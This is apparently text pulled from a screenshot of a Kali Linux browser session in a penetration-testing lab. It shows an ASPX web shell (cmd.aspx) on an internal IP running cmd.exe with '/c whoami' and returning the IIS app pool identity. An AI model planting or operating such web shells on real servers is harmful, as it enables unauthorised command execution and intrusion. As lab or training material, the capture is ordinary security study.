 172.31.1.11/cmd.aspx
Not secure 172.31.1.11/cmd.aspx
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU
Program c:\windows\system32\cmd.exe
Arguments /c whoami
Run
iis apppool\alpha site